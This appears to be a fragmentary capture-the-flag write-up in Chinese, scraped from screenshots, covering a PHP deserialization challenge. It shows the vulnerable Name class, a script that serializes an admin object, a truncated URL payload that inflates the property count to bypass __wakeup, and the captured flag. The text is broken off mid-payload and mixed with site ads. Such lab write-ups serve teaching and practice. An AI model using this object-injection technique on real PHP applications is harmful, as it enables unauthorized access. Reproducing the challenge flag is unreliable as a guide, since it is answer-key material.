 style.css
index.php
class.php
C: > Users > v587 > Desktop > www(4) > class.php > ...
5 error_reporting(0);
6
7
8 class Name{
9 private $username = 'nonono';
10 private $password = 'yesyes';
11
12 public function __construct($username,$password){
13 $this->username = $username;
14 $this->password = $password;
15 }
16
17 function __wakeup(){
18 $this->username = 'guest';
19 }
20
21 function __destruct(){
22 if ($this->password != 100) {
23 echo "</br>NO!!!hacker!!!</br>";
24 echo "You name is: ";
25 echo $this->username;echo "</br>";
26 echo "You password is: ";
27 echo $this->password;echo "</br>";
28 die();
29 }
30 if ($this->username === 'admin') {
31 global $flag;
32 echo $flag;
33 }else{
34 echo "</br>hello my friend~~</br>sorry i can't give you the flag!";
35 die();
36
37
38 }
39 }
40 }
首页 > 常用工具 > PHP 在线编译器
PHP 在线运行
清空
点击运行
1 <?php
2
3 class Name{
4 private $username = 'nonono';
5 private $password = 'yesyes';
6
7 public function __construct($username,$password){
8 $this->username = $username;
9 $this->password = $password;
10 }
11 }
12 $a = new Name('admin', 100);
13 var_dump(serialize($a));
14 ?>
运行结果 打赏 腾讯云_特惠50元/年 阿里云代金券 阿里云超优惠
$php main.php
string(77) "O:4:"Name":2:{s:14:"Nameusername";s:5:"admin";s:14:"
.cn:81/?select=O:4:"Name":4:{s:14:"%00Nam
键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{97cd3eb8-6ab7-47cf-bf27-fb8520ed7581}